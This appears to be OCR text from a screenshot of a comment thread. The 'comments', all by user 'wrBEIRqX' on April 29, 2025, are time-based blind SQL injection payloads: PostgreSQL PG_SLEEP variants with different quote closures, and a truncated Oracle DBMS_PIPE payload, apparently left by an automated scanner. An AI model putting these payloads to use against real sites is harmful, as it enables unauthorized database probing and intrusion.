
-1) OR 721=(SELECT 721 FROM PG_SLEEP(15))--
wrBEIRqX
wrote on
April 29, 2025
-1)) OR 69=(SELECT 69 FROM PG_SLEEP(15))--
wrBEIRqX
wrote on
April 29, 2025
amFbamVz' OR 260=(SELECT 260 FROM
PG_SLEEP(15))--
wrBEIRqX
wrote on
April 29, 2025
lmuRPGVP') OR 606=(SELECT 606 FROM
PG_SLEEP(15))--
wrBEIRqX
wrote on
April 29, 2025
s4HRBEke')) OR 311=(SELECT 311 FROM
PG_SLEEP(15))--
wrBEIRqX
wrote on
April 29, 2025
*DBMS_PIPE.RECEIVE_MESSAGE(CHR(99)||CHR(99)||
wrBEIRqX
wrote on
April 29, 2025